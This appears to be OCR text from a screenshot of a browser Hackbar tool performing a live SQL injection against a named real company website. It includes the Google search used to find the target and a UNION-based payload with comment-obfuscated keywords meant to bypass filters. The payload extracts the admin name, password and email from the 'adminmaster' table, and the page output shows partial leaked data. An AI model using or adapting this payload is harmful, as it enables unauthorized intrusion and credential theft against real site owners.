 Palgotta Metal - Cyberfox
news.php?id= site:.in - ...
Sree Sankara College Kal...
Palgotta Metal
Palgotta Metal
www.palgottametal.in/news.php?id=-3'''%20%20 /*!12345Union*/ Select 1,/*!12345concat*/(adminName,0x3d3d,adminPassword,0x3d3d,0x3c62723e,adminEmail),3,4,5,6,7
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
http://www.palgottametal.in/news.php?id=-3''' /*!12345Union*/ Select 1,/*!12345concat*/(adminName,0x3d3d,adminPassword,0x3d3d,0x3c62723e,adminEmail),3,4,5,6,7,8 /*!12345from*/ adminmaster--+
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Palgotta
METAL INDUSTRIES
Home Palgotta Products Information Application News Contact Us
admin==
info@palgottametal.in
5
www.palgottametal.in/gallery.php?id=3